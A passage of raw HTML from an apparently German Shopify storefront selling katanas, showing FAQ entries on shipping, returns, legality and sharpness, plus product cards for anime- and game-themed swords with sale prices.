                    <p>Wir versenden Ihr Paket innerhalb von 24 bis 72 Stunden. Sie können in 10 Tagen beliefert werden.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Bieten Sie eine Garantie, dass ich meine Bestellung umtauschen oder stornieren kann ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jXRmt3-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jXRmt3-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p>Ja! Wir bieten Ihnen eine <strong>90-tägige Garantie</strong>, um Ihr Produkt bei Bruch oder anderen Problemen zurückzugeben oder umzutauschen.<br/><br/>Ihre Zufriedenheit steht bei uns an erster Stelle, und wir möchten, dass Sie mit Ihrem Kauf vollkommen zufrieden sind.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ist es legal, ein Katana zu besitzen ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9r3jY-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9r3jY-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p>Ja, natürlich, ein Katana gehört zur Kategorie D! Das bedeutet, dass sie in die gleiche Klasse fallen wie zum Beispiel ein Küchenmesser.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Sind die Katanas scharf ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XNgCeL-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XNgCeL-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p>Die Wahl liegt bei Ihnen! Sie können direkt auswählen, ob Sie eine scharfe oder eine nicht scharfe Version wünschen.<br/><br/>Sie werden von unseren Handwerkern handgeschmiedet, um eine hervorragende Qualität zu gewährleisten!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Werden die Katanas von Hand geschmiedet ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_AHGF9j-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_AHGF9j-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p><strong>Ja!</strong> Unsere Katanas werden von Hand von unseren Meisterschmieden seit mehreren Jahrhunderten geschmiedet.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Mit was wird mein Katana geliefert ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_h4zFT4-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_h4zFT4-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p>Alle unsere Katanas werden in einer Brokatschachtel geliefert, mit einem Seidenbeutel, einem Katana-Ständer, einem Echtheitszertifikat und einem geheimnisvollen Geschenk!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Kann ich mein Katana zum Üben, Schneiden usw. verwenden ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_taQ3mi-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_taQ3mi-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p>Ja, natürlich, unsere Katanas sind sowohl für die Dekoration als auch für die Ausübung verschiedener Kampfkünste gedacht !</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24053170602252__featured_collection_7zK9VX" class="shopify-section section"><link rel="stylesheet" href="//katana-deutschland.de/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730289398" media="print" onload="this.media='all'"><noscript><link href="//katana-deutschland.de/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730289398" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24053170602252__featured_collection_7zK9VX-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__featured_collection_7zK9VX-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24053170602252__featured_collection_7zK9VX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--24053170602252__featured_collection_7zK9VX color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--24053170602252__featured_collection_7zK9VX-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Es wird Ihnen sicher gefallen
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width-desktop">
      <ul
        id="Slider-template--24053170602252__featured_collection_7zK9VX"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down grid--stretch slider slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--24053170602252__featured_collection_7zK9VX-1"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=165 165w,//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=360 360w,//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=533 533w,//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=720 720w,//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=940 940w,//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1.jpg?v=1759575116&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ghost of Tsushima Katana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ghost-of-tsushima-katana"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8506438877452"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8506438877452 NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8506438877452"
              >
                Ghost of Tsushima Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8506438877452"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_7zK9VX-8506438877452"
            
          >
            <a
              href="/products/ghost-of-tsushima-katana"
              id="CardLink-template--24053170602252__featured_collection_7zK9VX-8506438877452"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_7zK9VX-8506438877452 Badge-template--24053170602252__featured_collection_7zK9VX-8506438877452"
            >
              Ghost of Tsushima Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8506438877452" data-rating="4.9" data-raters="43"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        Von 180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        Von 180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"><span
              id="Badge-template--24053170602252__featured_collection_7zK9VX-8506438877452"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--24053170602252__featured_collection_7zK9VX-2"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=165 165w,//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=360 360w,//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=533 533w,//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=720 720w,//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=940 940w,//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1_9d48f874-1dd0-45b5-9843-93f82fe71a50.jpg?v=1759577396&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Enma Zoro Katana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-enma-zoro"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8504747884812"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8504747884812 NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8504747884812"
              >
                Enma Zoro Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8504747884812"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_7zK9VX-8504747884812"
            
          >
            <a
              href="/products/katana-enma-zoro"
              id="CardLink-template--24053170602252__featured_collection_7zK9VX-8504747884812"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_7zK9VX-8504747884812 Badge-template--24053170602252__featured_collection_7zK9VX-8504747884812"
            >
              Enma Zoro Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8504747884812" data-rating="4.9" data-raters="46"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"><span
              id="Badge-template--24053170602252__featured_collection_7zK9VX-8504747884812"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--24053170602252__featured_collection_7zK9VX-3"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=165 165w,//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=360 360w,//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=533 533w,//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=720 720w,//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=940 940w,//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1_b41224a2-15d2-4d56-b7bb-1d93dd8bec6d.jpg?v=1759577037&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tanjiro Katana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-tanjiro"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8504747032844"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8504747032844 NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8504747032844"
              >
                Tanjiro Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8504747032844"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_7zK9VX-8504747032844"
            
          >
            <a
              href="/products/katana-tanjiro"
              id="CardLink-template--24053170602252__featured_collection_7zK9VX-8504747032844"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_7zK9VX-8504747032844 Badge-template--24053170602252__featured_collection_7zK9VX-8504747032844"
            >
              Tanjiro Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8504747032844" data-rating="5.0" data-raters="29"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"><span
              id="Badge-template--24053170602252__featured_collection_7zK9VX-8504747032844"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--24053170602252__featured_collection_7zK9VX-4"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=165 165w,//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=360 360w,//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=533 533w,//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=720 720w,//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=940 940w,//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1_2884aaa1-965c-49b5-8a91-3f8b45fe93f4.png?v=1762794683&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Wado Ichimonji"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-wado-ichimonji"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8504747983116"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_7zK9VX-8504747983116 NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8504747983116"
              >
                Katana Wado Ichimonji
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--24053170602252__featured_collection_7zK9VX-8504747983116"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_7zK9VX-8504747983116"
            
          >
            <a
              href="/products/katana-wado-ichimonji"
              id="CardLink-template--24053170602252__featured_collection_7zK9VX-8504747983116"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_7zK9VX-8504747983116 Badge-template--24053170602252__featured_collection_7zK9VX-8504747983116"
            >
              Katana Wado Ichimonji
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8504747983116" data-rating="5.0" data-raters="30"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"><span
              id="Badge-template--24053170602252__featured_collection_7zK9VX-8504747983116"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
            aria-controls="Slider-template--24053170602252__featured_collection_7zK9VX"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
            aria-controls="Slider-template--24053170602252__featured_collection_7zK9VX"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--24053170602252__featured_collection_Qg4Ejr" class="shopify-section section"><link rel="stylesheet" href="//katana-deutschland.de/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730289398" media="print" onload="this.media='all'"><noscript><link href="//katana-deutschland.de/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730289398" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24053170602252__featured_collection_Qg4Ejr-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__featured_collection_Qg4Ejr-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24053170602252__featured_collection_Qg4Ejr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
